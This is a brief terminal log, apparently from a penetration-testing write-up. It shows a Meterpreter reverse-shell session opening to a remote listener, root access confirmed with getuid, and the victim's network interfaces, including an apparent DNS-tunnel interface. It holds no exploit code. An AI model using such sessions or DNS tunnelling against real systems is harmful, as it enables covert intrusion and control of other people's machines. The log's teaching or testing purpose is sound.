 Meterpreter session 2 opened (1.1.1.1:6377 -> 1.1.1.2:53386) at 2019-11-30 01:02:59 +0800
meterpreter > getuid
Server username: uid=0, gid=0, euid=0, egid=0
meterpreter > ifconfig
Interface 1
============
Name : lo
Hardware MAC : 00:00:00:00:00:00
MTU : 65536
Flags : UP,LOOPBACK
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
IPv6 Address : ::1
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff::
Interface 2
============
Name : eth0
Hardware MAC : 00:0c:29:0b:61:bf
MTU : 1500
Flags : UP,BROADCAST,MULTICAST
IPv4 Address : 192.168.187.129
IPv4 Netmask : 255.255.255.0
IPv6 Address : fe80::20c:29ff:fe0b:61bf
IPv6 Netmask : ffff:ffff:ffff:ffff::
Interface 3
============
Name : eth1
Hardware MAC : 00:0c:29:0b:61:c9
MTU : 1500
Flags : UP,BROADCAST,MULTICAST
Interface 20
============
Name : dns0
Hardware MAC : 00:00:00:00:00:00
MTU : 1130
Flags : UP,POINTOPOINT,NOARP,MULTICAST
IPv4 Address : 1.1.1.2
IPv4 Netmask : 255.255.255.224
meterpreter >